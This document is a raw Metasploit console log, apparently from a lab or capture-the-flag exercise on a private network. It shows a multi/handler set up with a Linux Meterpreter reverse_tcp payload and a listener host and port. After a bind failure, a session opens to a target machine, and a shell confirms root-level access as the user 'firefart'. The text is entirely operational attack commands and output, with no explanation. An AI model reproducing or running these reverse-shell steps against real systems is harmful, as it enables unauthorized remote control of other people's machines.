 msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.129
lhost ⇒ 192.168.1.129
msf5 exploit(multi/handler) > set lport 9999
lport ⇒ 9999
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.129:9999:-  -
[-] Handler failed to bind to 0.0.0.0:9999:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:9999).
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.129:9999
[*] Sending stage (985320 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.129:9999 → 192.168.1.110:42434) at 2022-10-12 12:32:30 +0800
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 10088 created.
Channel 1 created.
whoami
firefart
id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023